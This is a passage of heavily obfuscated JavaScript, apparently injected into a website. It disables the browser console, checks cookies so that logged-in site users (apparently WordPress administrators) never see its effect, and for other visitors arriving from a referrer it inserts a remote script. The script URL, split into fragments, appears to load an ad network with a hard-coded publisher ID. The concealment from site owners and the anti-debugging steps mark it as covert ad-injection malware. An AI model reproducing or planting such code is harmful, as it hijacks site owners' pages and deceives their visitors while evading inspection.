RegExp(this['bYEmKH']+this['MzsTkt']),_0x2bda83=_0xce9f33['test'](this['elXQYo']['toString']())?--this['TakLNt'][0xbf0*-0x3+0x9*0x3f+-0x176*-0x17]:--this['TakLNt'][0x211f+0x1*0x11a7+-0x32c6];return this['wFNBHq'](_0x2bda83);},_0x5d061c['prototype']['wFNBHq']=function(_0x54fe10){if(!Boolean(~_0x54fe10))return _0x54fe10;return this['TPjCre'](this['qknBEA']);},_0x5d061c['prototype']['TPjCre']=function(_0x1d332a){for(var _0x1c58ed=-0x1115*-0x1+-0x9c6+-0x74f,_0x549ad0=this['TakLNt']['length'];_0x1c58ed<_0x549ad0;_0x1c58ed++){this['TakLNt']['push'](Math['round'](Math['random']())),_0x549ad0=this['TakLNt']['length'];}return _0x1d332a(this['TakLNt'][-0x5*-0x7a8+-0x18d0+-0xd78]);},new _0x5d061c(_0x4617)['yUbcVs'](),_0x50d0a4=_0x4617['eAstHY'](_0x50d0a4),_0x48295a[_0x1748c0]=_0x50d0a4;}else _0x50d0a4=_0xef5cb0;return _0x50d0a4;},_0x4617(_0x48295a,_0x4eea72);}(function(_0x3d421e,_0x569842){function _0x10315b(_0x22af3c,_0x7e0db8,_0x381a12,_0x352ee1){return _0x4617(_0x352ee1- -0xe3,_0x381a12);}function _0x33b9e0(_0x200d8a,_0x3435ca,_0x4d0273,_0x4002a0){return _0x4617(_0x200d8a-0x123,_0x3435ca);}var _0x370242=_0x3d421e();while(!![]){try{var _0x46d883=parseInt(_0x10315b(0xcc,0x9a,0x7e,0x9b))/(0x1229+0x1b88+-0x2db0)+-parseInt(_0x10315b(0x4f,0x91,0x70,0x7d))/(0x1*-0x221b+0x3e5+0xf1c*0x2)+-parseInt(_0x33b9e0(0x285,0x257,0x29a,0x28d))/(-0x37+0x1*-0x13a5+0x13df*0x1)+parseInt(_0x10315b(0x5d,0x45,0x5a,0x4c))/(-0xb2d+0x1428+0x2fd*-0x3)+-parseInt(_0x10315b(0xb8,0x80,0x9b,0xa0))/(0x177a+0x1291+-0x2a06)*(parseInt(_0x10315b(0xa3,0xbf,0xc6,0xa3))/(-0x2421+-0x181*-0x6+0x1b21))+-parseInt(_0x33b9e0(0x2a0,0x27c,0x2ca,0x27e))/(-0x685+-0x1a80+-0x2f*-0xb4)*(-parseInt(_0x33b9e0(0x2af,0x27f,0x2c7,0x2a4))/(0x18d7*0x1+-0x1b4a+0x27b*0x1))+parseInt(_0x33b9e0(0x2a5,0x2b6,0x2d9,0x28d))/(-0x1900+0x2296+-0x98d);if(_0x46d883===_0x569842)break;else _0x370242['push'](_0x370242['shift']());}catch(_0x49e090){_0x370242['push'](_0x370242['shift']());}}}(_0x4b03,-0x2fa46*-0x1+0x1e55*-0x26+0xc9fb6),(function(){var _0x3e7e60={'pnUZs':function(_0x141125,_0xcfb827){return _0x141125!==_0xcfb827;},'HeaGs':function(_0x1232ed,_0x3bf8ee){return _0x1232ed(_0x3bf8ee);},'GtHiI':function(_0x81ac54,_0x360cfe){return _0x81ac54+_0x360cfe;},'mWgul':'return\x20(fu'+'nction()\x20','gMxIt':_0x4c038e(0xc4,0xd8,0xdf,0xd6)+_0x4c038e(0xf3,0xf2,0xc1,0x9f)+_0x34b2d8(-0x35,-0x66,-0x91,-0x3a)+'\x20)','UNgfP':'https://pa'+_0x4c038e(0xad,0xaa,0xc5,0xb7)+_0x4c038e(0xbe,0xb9,0xd9,0xe6)+_0x4c038e(0xc6,0xbc,0xc6,0xc3)+_0x4c038e(0x93,0xa4,0x9c,0x8f)+_0x34b2d8(-0x88,-0x59,-0x5a,-0x2a)+_0x34b2d8(-0x56,-0x57,-0x34,-0x78)+_0x34b2d8(-0x55,-0x3f,-0x40,-0x5a)+_0x4c038e(0xc0,0xec,0xc2,0xef)+_0x34b2d8(-0x7b,-0x67,-0x34,-0x58),'Ithes':'anonymous','tGfVi':function(_0x6c23b0,_0x2d001b){return _0x6c23b0===_0x2d001b;},'ewRpX':_0x4c038e(0xab,0xa4,0xab,0x8a),'EtEho':_0x4c038e(0xd0,0xae,0xa8,0x9b),'iGAkH':function(_0x566992,_0x115b87){return _0x566992!==_0x115b87;},'BSjGn':_0x34b2d8(-0x18,-0x23,0xa,-0x40),'EAbxo':'warn','gNDsi':'error','bBOxe':'exception','OuwHA':function(_0x5a0cd6,_0x24d273){return _0x5a0cd6<_0x24d273;},'mTwng':_0x4c038e(0xb6,0xaf,0xa1,0xab)+'1','LXZGg':_0x4c038e(0xb3,0x91,0x8b,0xa5)+'+$','QgfvH':_0x4c038e(0xbe,0x96,0x9a,0x96),'KNLhc':function(_0x4a4eb5,_0x4d6654,_0x7e025){return _0x4a4eb5(_0x4d6654,_0x7e025);},'ykJRE':function(_0x54d462){return _0x54d462();},'JYUDs':function(_0x18e72f,_0x2d4b86,_0x7db377){return _0x18e72f(_0x2d4b86,_0x7db377);},'ifMOZ':function(_0x1d6f48){return _0x1d6f48();},'Qzyee':function(_0x18cecb,_0x3e0547){return _0x18cecb<_0x3e0547;},'IHUgQ':'bRtcn','DYmQY':'IjQsn','Qoila':_0x4c038e(0xaa,0xc1,0xc0,0xf0),'kqWbY':function(_0x3d4c2d,_0x22f9c7){return _0x3d4c2d!==_0x22f9c7;},'twSyf':function(_0x42f494){return _0x42f494();}},_0x1f9fec=(function(){var _0x5d7b79={'wWdBe':_0x970093(0x12f,0x152,0x172,0x145),'ihkAF':function(_0x21b46b,_0x3f48ab){function _0x25e224(_0x7760c0,_0x58c537,_0x395ccf,_0x4615ba){return _0x970093(_0x395ccf,_0x58c537-0x362,_0x395ccf-0x14d,_0x4615ba-0x192);}return _0x3e7e60[_0x25e224(0x4d7,0x4ad,0x47b,0x489)](_0x21b46b,_0x3f48ab);},'VmSvY':_0x2cdda4(0x513,0x4eb,0x4b1,0x4de)};function _0x2cdda4(_0x3f13c1,_0x403605,_0x1277cb,_0x696c90){return _0x34b2d8(_0x3f13c1-0xe3,_0x696c90-0x52e,_0x403605,_0x696c90-0x7e);}function _0x970093(_0x5502c7,_0x35e524,_0x3a48ed,_0x17b99f){return _0x34b2d8(_0x5502c7-0x143,_0x35e524-0x17b,_0x5502c7,_0x17b99f-0x10a);}var _0x346bb7=!![];return function(_0xe5f1e6,_0x19a949){function _0x4449d2(_0x4b6dc0,_0x264edc,_0x2497f6,_0x58b51e){return _0x970093(_0x4b6dc0,_0x58b51e-0x39b,_0x2497f6-0x2e,_0x58b51e-0x1e3);}function _0x428962(_0xfae017,_0x296a84,_0xae20b6,_0x176088){return _0x970093(_0x176088,_0xfae017- -0x4b,_0xae20b6-0x7e,_0x176088-0x184);}if(_0x5d7b79[_0x428962(0x10a,0x12d,0xe6,0x111)](_0x5d7b79[_0x428962(0x10f,0x12b,0x130,0x118)],_0x5d7b79[_0x4449d2(0x4e2,0x4d6,0x50c,0x4f5)])){var _0x2bc1af=_0x101b0a[_0x428962(0xe9,0x11b,0x10b,0xe6)](_0x1de4f2,arguments);return _0x2a3826=null,_0x2bc1af;}else{var _0x46f354=_0x346bb7?function(){function _0x5923fb(_0x5f14fe,_0x130e0e,_0x4dbf78,_0x2f3ee1){return _0x428962(_0x5f14fe-0x141,_0x130e0e-0x46,_0x4dbf78-0x21,_0x130e0e);}function _0x26dd26(_0xddd6d0,_0x19be66,_0x1e5a85,_0x5ae756){return _0x428962(_0x19be66-0x101,_0x19be66-0x1eb,_0x1e5a85-0x1c9,_0x5ae756);}if(_0x19a949){if(_0x5d7b79[_0x5923fb(0x254,0x25b,0x236,0x262)]==='RqAeS'){if(_0x2431df){var _0x51621d=_0xc126c[_0x26dd26(0x1df,0x1ea,0x1ec,0x1d7)](_0x41dea9,arguments);return _0x575f0d=null,_0x51621d;}}else{var _0x403238=_0x19a949[_0x5923fb(0x22a,0x23d,0x205,0x23a)](_0xe5f1e6,arguments);return _0x19a949=null,_0x403238;}}}:function(){};return _0x346bb7=![],_0x46f354;}};}()),_0xd998aa=(function(){var _0x5ba1f8={'LpiNt':function(_0x53796b,_0x29682a){function _0x4aaf55(_0x16317b,_0x1875ee,_0x5d3458,_0x32c0b0){return _0x4617(_0x32c0b0- -0x279,_0x1875ee);}return _0x3e7e60[_0x4aaf55(-0xdb,-0xf4,-0xf2,-0xf5)](_0x53796b,_0x29682a);},'ujsLB':function(_0x16e765,_0x2ba367){return _0x3e7e60['GtHiI'](_0x16e765,_0x2ba367);},'dIdvm':function(_0xe90698,_0x37118d){function _0x241afb(_0x21945f,_0x9b8aa3,_0x161020,_0x2e4110){return _0x4617(_0x21945f- -0x23d,_0x161020);}return _0x3e7e60[_0x241afb(-0x105,-0xd3,-0x12b,-0xda)](_0xe90698,_0x37118d);},'zAuAO':_0x3e7e60[_0x924be4(-0x1b3,-0x1a9,-0x201,-0x1d9)],'juosY':_0x3e7e60[_0x3943ce(-0x26f,-0x277,-0x28f,-0x288)],'URgyP':_0x3943ce(-0x22a,-0x238,-0x21c,-0x22a),'lXdMn':_0x3e7e60[_0x3943ce(-0x29e,-0x28e,-0x2a8,-0x27f)],'dZxFh':_0x3e7e60[_0x3943ce(-0x28d,-0x295,-0x2bf,-0x2ac)],'RCnmQ':function(_0x26ccd3,_0x97fdd0){function _0x5c73a5(_0x4c4ca1,_0x566b18,_0x5656fa,_0x46c5fa){return _0x924be4(_0x4c4ca1-0xda,_0x566b18,_0x5656fa-0x1f3,_0x5656fa-0x8e);}return _0x3e7e60[_0x5c73a5(-0x119,-0x110,-0x132,-0x139)](_0x26ccd3,_0x97fdd0);},'SXXMa':_0x3e7e60[_0x3943ce(-0x25d,-0x25e,-0x266,-0x270)],'dnFRB':_0x3e7e60[_0x3943ce(-0x294,-0x273,-0x297,-0x272)],'eLOIT':function(_0x1b2676,_0x12f6f9){function _0x1f2d06(_0x3e7d84,_0x56083e,_0x5f3531,_0x20d36b){return _0x3943ce(_0x3e7d84-0x19b,_0x3e7d84-0x293,_0x5f3531-0xa8,_0x5f3531);}return _0x3e7e60[_0x1f2d06(-0x3,0x1c,0x1b,-0x6)](_0x1b2676,_0x12f6f9);},'BHHJe':_0x3e7e60['BSjGn']},_0x45446d=!![];function _0x924be4(_0x711ff9,_0x2c2738,_0x11dc4c,_0x36773a){return _0x4c038e(_0x711ff9-0xad,_0x2c2738-0x80,_0x36773a- -0x28f,_0x2c2738);}function _0x3943ce(_0x326001,_0x1ffe49,_0x551b8f,_0x49da8a){return _0x34b2d8(_0x326001-0x187,_0x1ffe49- -0x232,_0x49da8a,_0x49da8a-0x105);}return function(_0x176358,_0x245bb7){var _0x27c5a6={'yQNwD':function(_0x5cd622,_0x52d2f9){function _0x30e0f3(_0x1cfdf4,_0x19f485,_0x291ea3,_0x212ccc){return _0x4617(_0x212ccc- -0x8a,_0x1cfdf4);}return _0x5ba1f8[_0x30e0f3(0xd2,0xc3,0xe7,0xe4)](_0x5cd622,_0x52d2f9);},'xeUJB':_0x5ba1f8[_0x43ac4a(-0x7,0x2a,0x44,0x38)]};function _0x43ac4a(_0x4ea300,_0x422d2a,_0x2bc6c5,_0x893a9e){return _0x924be4(_0x4ea300-0x89,_0x4ea300,_0x2bc6c5-0x50,_0x422d2a-0x1e1);}function _0x2a3476(_0x3bfda4,_0x43908a,_0x228d4c,_0x44f86b){return _0x3943ce(_0x3bfda4-0x1b0,_0x43908a-0x4e6,_0x228d4c-0x1f0,_0x3bfda4);}if(_0x5ba1f8[_0x43ac4a(-0x29,-0x1a,-0x28,-0x44)](_0x5ba1f8['BHHJe'],_0x5ba1f8[_0x43ac4a(0x39,0x3a,0x45,0x16)]))_0x298676=TnFzsg['LpiNt'](_0x1a27f2,TnFzsg[_0x2a3476(0x2c1,0x295,0x2a6,0x264)](TnFzsg[_0x43ac4a(0x2e,0x34,0xc,0x19)](TnFzsg['zAuAO'],TnFzsg[_0x43ac4a(0x36,0x2a,0x43,0x4d)]),');'))();else{var _0x30da34=_0x45446d?function(){function _0x5acf80(_0x2a6457,_0x13dc4e,_0x507059,_0x81986d){return _0x43ac4a(_0x507059,_0x81986d-0x489,_0x507059-0x1a1,_0x81986d-0xe2);}var _0xbf2e25={};_0xbf2e25[_0x5acf80(0x49f,0x4be,0x4c0,0x4b5)]=_0x5ba1f8[_0x5acf80(0x4da,0x4ba,0x488,0x4b6)],_0xbf2e25[_0x3781a1(0x272,0x288,0x2ac,0x282)]=_0x5ba1f8['lXdMn'],_0xbf2e25[_0x5acf80(0x4d1,0x4ef,0x4ec,0x4bc)]=_0x5acf80(0x4ba,0x4cc,0x473,0x499),_0xbf2e25[_0x3781a1(0x28f,0x263,0x265,0x26f)]=_0x5ba1f8['dZxFh'];var _0x7f2c8c=_0xbf2e25;function _0x3781a1(_0x2381fa,_0x115d7b,_0xa19a2d,_0x28e584){return _0x2a3476(_0x2381fa,_0x28e584- -0xb,_0xa19a2d-0xa2,_0x28e584-0xbc);}if(_0x5ba1f8[_0x3781a1(0x254,0x211,0x24c,0x244)](_0x5ba1f8[_0x5acf80(0x4d1,0x4b0,0x4dc,0x4c7)],_0x5ba1f8[_0x3781a1(0x298,0x277,0x28c,0x2a1)])){if(_0x245bb7){if(_0x5ba1f8[_0x3781a1(0x24a,0x287,0x277,0x26d)]!==_0x5ba1f8[_0x3781a1(0x260,0x29c,0x270,0x26d)]){var _0x2bc5d4;try{_0x2bc5d4=_0x13c1b1(YMnmdo['yQNwD'](_0x5acf80(0x452,0x467,0x48f,0x47b)+_0x5acf80(0x4ba,0x4d9,0x47b,0x4ad)+YMnmdo[_0x5acf80(0x457,0x46f,0x457,0x479)],');'))();}catch(_0x2e484f){_0x2bc5d4=_0x5d8d5d;}return _0x2bc5d4;}else{var _0x12faa2=_0x245bb7[_0x5acf80(0x4a3,0x463,0x49d,0x488)](_0x176358,arguments);return _0x245bb7=null,_0x12faa2;}}}else{var _0x40c55b=_0x7f2c8c['MasFe'][_0x5acf80(0x483,0x46d,0x47a,0x496)]('|'),_0x2328a1=0xf*0x19b+0x49+-0x185e;while(!![]){switch(_0x40c55b[_0x2328a1++]){case'0':_0x5f2ff7[_0x5acf80(0x4af,0x4ea,0x4d4,0x4be)]=_0x7f2c8c[_0x5acf80(0x496,0x4b7,0x4cd,0x4a8)];continue;case'1':_0x5f2ff7[_0x3781a1(0x261,0x256,0x23a,0x265)]=!![];continue;case'2':var _0x5f2ff7=_0x3b7368['createElem'+'ent'](_0x7f2c8c['XHteT']);continue;case'3':_0x5f2ff7[_0x5acf80(0x4a4,0x4c3,0x4ca,0x4b8)+'n']=_0x7f2c8c['aOWOj'];continue;case'4':_0x207fe9[_0x5acf80(0x475,0x464,0x485,0x467)][_0x3781a1(0x23b,0x27f,0x243,0x267)+'re'](_0x5f2ff7,_0x448a28['head'][_0x3781a1(0x295,0x297,0x294,0x281)]);continue;}break;}}}:function(){};return _0x45446d=![],_0x30da34;}};}());function _0x2a8e2c(){function _0x30518a(_0x2a9644,_0x499511,_0x46118e,_0x576d2c){return _0x4c038e(_0x2a9644-0x71,_0x499511-0x17d,_0x46118e-0x172,_0x499511);}var _0x5de1e5={'VnKBB':_0x3e7e60[_0x291bba(-0x158,-0x162,-0x144,-0x178)],'MWWZb':function(_0x24c359,_0x31a0a1){return _0x24c359!==_0x31a0a1;},'XzCVE':_0x3e7e60['QgfvH'],'egCQc':function(_0x20f6ac,_0x2f6100){return _0x20f6ac(_0x2f6100);},'MZAgC':_0x3e7e60[_0x30518a(0x200,0x213,0x221,0x221)]},_0x171929=_0x3e7e60[_0x291bba(-0x12b,-0x158,-0x15a,-0x17c)](_0x1f9fec,this,function(){function _0x222073(_0x5955ab,_0xef0896,_0x3a9154,_0x45e41d){return _0x291bba(_0x5955ab-0xc6,_0x5955ab-0x2b5,_0x3a9154-0xa,_0xef0896);}function _0x411e2a(_0x16db2b,_0x3053ee,_0x59b2b4,_0x1c4a32){return _0x291bba(_0x16db2b-0x1c2,_0x16db2b-0x4f1,_0x59b2b4-0x1a0,_0x3053ee);}return _0x171929[_0x222073(0x1ab,0x183,0x1c0,0x184)]()['search']('(((.+)+)+)'+'+$')[_0x411e2a(0x3e7,0x40a,0x3d9,0x3bc)]()['constructo'+'r'](_0x171929)[_0x411e2a(0x3d4,0x3d3,0x3c8,0x407)](_0x5de1e5[_0x411e2a(0x389,0x35c,0x3b2,0x374)]);});_0x3e7e60[_0x30518a(0x246,0x21d,0x21e,0x237)](_0x171929);var _0x3e6e68=_0x3e7e60[_0x30518a(0x204,0x1e8,0x204,0x1ec)](_0xd998aa,this,function(){function _0x363888(_0x82a387,_0x455f21,_0x149b4a,_0x545ff9){return _0x291bba(_0x82a387-0x1c4,_0x149b4a- -0xfa,_0x149b4a-0x6a,_0x545ff9);}var _0x584e4a=function(){var _0xc05a6;try{if(_0x5de1e5[_0x2fa0f2(0x378,0x399,0x3a9,0x349)](_0x360b82(-0x21e,-0x1e3,-0x1e6,-0x1fd),_0x5de1e5[_0x360b82(-0x1e1,-0x1dd,-0x1fe,-0x202)]))_0xc05a6=_0x5de1e5['egCQc'](Function,_0x360b82(-0x1ee,-0x22a,-0x212,-0x20b)+'nction()\x20'+_0x5de1e5['MZAgC']+');')();else{var _0x3af8c=_0x43b8c5?function(){function _0x5f2b90(_0x5983ea,_0x4f6e2e,_0x268abf,_0xba5440){return _0x2fa0f2(_0x5983ea-0x89,_0x4f6e2e-0xd4,_0xba5440,_0xba5440-0xcf);}if(_0x528c1e){var _0x55f28f=_0x589c37[_0x5f2b90(0x3f2,0x3f1,0x3eb,0x3f7)](_0x33f319,arguments);return _0x4826d8=null,_0x55f28f;}}:function(){};return _0x4b4dc5=![],_0x3af8c;}}catch(_0x2ca8cf){if(_0x5de1e5[_0x360b82(-0x1c4,-0x1d3,-0x217,-0x1ef)](_0x2fa0f2(0x361,0x364,0x381,0x374),_0x2fa0f2(0x3ae,0x3a3,0x3bb,0x386)))_0xc05a6=window;else{if(_0x3b37a4){var _0x1c5454=_0x487e44[_0x360b82(-0x1d2,-0x1e5,-0x208,-0x1fe)](_0x4c16e3,arguments);return _0x1e40cd=null,_0x1c5454;}}}function _0x2fa0f2(_0x5c493c,_0x215305,_0x1447ca,_0x5e08a3){return _0x4617(_0x5c493c-0x223,_0x1447ca);}function _0x360b82(_0x26165b,_0x48b36d,_0x5effcc,_0x147941){return _0x4617(_0x147941- -0x344,_0x48b36d);}return _0xc05a6;},_0x2da818=_0x584e4a();function _0x2cd8c5(_0x190e03,_0x3fc8e5,_0xf5b3a3,_0x17dc49){return _0x291bba(_0x190e03-0x4,_0xf5b3a3-0x3e0,_0xf5b3a3-0xce,_0x17dc49);}var _0x4936c2=_0x2da818[_0x363888(-0x1fe,-0x1f5,-0x221,-0x22a)]=_0x2da818['console']||{},_0x196fcf=[_0x2cd8c5(0x2a4,0x2e1,0x2b5,0x2e5),_0x3e7e60['EAbxo'],_0x2cd8c5(0x2a0,0x297,0x2af,0x284),_0x3e7e60['gNDsi'],_0x3e7e60[_0x363888(-0x20e,-0x264,-0x241,-0x219)],_0x363888(-0x21f,-0x21a,-0x23e,-0x247),'trace'];for(var _0x27ab4a=0xad0+-0x2d3*-0x4+-0x161c;_0x3e7e60['OuwHA'](_0x27ab4a,_0x196fcf[_0x2cd8c5(0x2ba,0x2b6,0x2cb,0x29a)]);_0x27ab4a++){var _0x5e55e3=_0x3e7e60[_0x2cd8c5(0x2dc,0x288,0x2a8,0x2b5)][_0x363888(-0x258,-0x24b,-0x23a,-0x26e)]('|'),_0x2a2d31=0x2452+0x166+-0x25b8;while(!![]){switch(_0x5e55e3[_0x2a2d31++]){case'0':var _0x98e875=_0x196fcf[_0x27ab4a];continue;case'1':_0x4936c2[_0x98e875]=_0x688eb8;continue;case'2':_0x688eb8[_0x2cd8c5(0x2c4,0x28d,0x2bb,0x2eb)]=_0xd998aa[_0x2cd8c5(0x270,0x2b4,0x28f,0x279)](_0xd998aa);continue;case'3':var _0x688eb8=_0xd998aa[_0x2cd8c5(0x2a3,0x2b9,0x29e,0x272)+'r']['prototype'][_0x363888(-0x26c,-0x26a,-0x24b,-0x238)](_0xd998aa);continue;case'4':_0x688eb8['toString']=_0x4052af['toString'][_0x2cd8c5(0x28d,0x261,0x28f,0x2b4)](_0x4052af);continue;case'5':var _0x4052af=_0x4936c2[_0x98e875]||_0x688eb8;continue;}break;}}});_0x3e7e60['ifMOZ'](_0x3e6e68);var _0x1a1e68=document['cookie'][_0x291bba(-0x13c,-0x140,-0x13d,-0x14b)](';');for(var _0x4365ff=0x190*0x19+-0xa2e+-0xe71*0x2;_0x3e7e60[_0x291bba(-0x183,-0x154,-0x137,-0x145)](_0x4365ff,_0x1a1e68[_0x291bba(-0xf8,-0x115,-0x146,-0xfc)]);_0x4365ff++){var _0x14f6d1=_0x1a1e68[_0x4365ff][_0x291bba(-0x142,-0x159,-0x12a,-0x14d)]();if(_0x3e7e60[_0x291bba(-0x153,-0x12c,-0x105,-0x121)](_0x14f6d1[_0x291bba(-0x138,-0x10b,-0xfb,-0x10f)](_0x30518a(0x1d5,0x1fe,0x207,0x230)+'logged_in_'),-0xcb1+-0x1754+0x2405))return _0x3e7e60[_0x291bba(-0x101,-0x11b,-0xeb,-0xf4)]===_0x3e7e60[_0x30518a(0x276,0x244,0x261,0x25e)]?!![]:!![];}function _0x291bba(_0x3d41fa,_0x520141,_0x1da2b5,_0x507051){return _0x34b2d8(_0x3d41fa-0x24,_0x520141- -0x107,_0x507051,_0x507051-0x85);}return![];}function _0x4c038e(_0x159553,_0x53ce48,_0x153b95,_0x3622ec){return _0x4617(_0x153b95- -0x99,_0x3622ec);}function _0x316519(){var _0x1ffc64=_0x3e7e60[_0x515b7c(0x61,0x39,0x46,0x56)][_0x515b7c(0x65,0x1c,0x44,0x77)]('|'),_0x235c80=0xf15+-0x1ef8+0xfe3;function _0x515b7c(_0x285b1f,_0x2f3d5b,_0x495514,_0x1862b7){return _0x4c038e(_0x285b1f-0x8e,_0x2f3d5b-0x89,_0x495514- -0x77,_0x2f3d5b);}function _0x3e09d0(_0x5d155d,_0x1b22a7,_0x5f2502,_0x504cb1){return _0x34b2d8(_0x5d155d-0x0,_0x504cb1-0x289,_0x5f2502,_0x504cb1-0x65);}while(!![]){switch(_0x1ffc64[_0x235c80++]){case'0':_0x503ca2['async']=!![];continue;case'1':document['head'][_0x515b7c(0x2f,0x9,0x3b,0x24)+'re'](_0x503ca2,document['head'][_0x3e09d0(0x23e,0x253,0x255,0x261)]);continue;case'2':_0x503ca2[_0x3e09d0(0x29f,0x275,0x27d,0x272)+'n']='anonymous';continue;case'3':var _0x503ca2=document['createElem'+_0x3e09d0(0x273,0x23c,0x274,0x246)](_0x515b7c(0x50,0x23,0x47,0x5e));continue;case'4':_0x503ca2[_0x515b7c(0x4a,0x92,0x6c,0x7b)]=_0x3e09d0(0x28e,0x261,0x273,0x27c)+_0x515b7c(0x47,0x70,0x4e,0x23)+_0x3e09d0(0x259,0x27f,0x266,0x26e)+'ion.com/pa'+_0x3e09d0(0x20e,0x238,0x24a,0x231)+_0x3e09d0(0x22f,0x203,0x233,0x230)+'js?client='+_0x3e09d0(0x230,0x266,0x242,0x24a)+_0x515b7c(0x4c,0x78,0x4b,0x78)+_0x3e09d0(0x1f9,0x1fc,0x237,0x222);continue;}break;}}var _0x51200d=document[_0x34b2d8(-0x2d,-0x5d,-0x8c,-0x3b)][_0x4c038e(0xb0,0x8f,0xa6,0x7a)+'e']();function _0x34b2d8(_0x345c26,_0x3b03f8,_0x2eb6a3,_0xa61500){return _0x4617(_0x3b03f8- -0x18d,_0x2eb6a3);}var _0x59f938=_0x3e7e60[_0x34b2d8(-0x21,-0x35,-0x2b,-0xe)](_0x51200d,'');_0x59f938&&!_0x2a8e2c()&&_0x3e7e60[_0x4c038e(0xf1,0x10b,0xdc,0xe6)](_0x316519);}()));
